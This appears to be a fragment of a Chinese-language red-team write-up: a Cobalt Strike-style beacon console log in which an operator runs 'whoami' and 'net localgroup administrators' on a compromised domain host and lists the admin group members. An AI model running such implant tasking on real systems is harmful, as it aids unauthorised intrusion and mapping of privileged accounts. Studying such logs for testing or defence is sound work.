 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
xie\hack
[+] -------------------------------------------------------------查询管理员组-------
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
XIE\Domain Admins
命令成功完成。